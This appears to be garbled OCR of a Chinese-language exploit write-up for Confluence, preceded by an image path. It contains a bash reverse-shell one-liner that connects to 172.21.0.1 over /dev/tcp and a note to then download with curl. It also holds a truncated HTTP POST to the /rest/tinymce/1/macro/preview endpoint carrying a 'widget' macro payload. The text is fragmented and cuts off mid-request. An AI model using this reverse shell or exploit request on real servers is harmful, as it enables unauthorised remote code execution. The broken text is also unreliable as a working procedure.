
bash -c 'exec bash -i &>/dev/tcp/
172.21
.0
.1
接着使用curl下载
POST /rest/tinymce/
1
/macro/preview HTTP/
1.1
Host
:
192.168
.161
.136
:
8090
Accept-Encoding
:
 gzip
,
 deflate
Accept
:
 *
/*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9
Connection: close
Referer: http://192.168.161.136:8090/pages/
Content-Type: application/json; charset=utf
Content-Length: 252
{"contentId":"1","macro":{"name":"widget","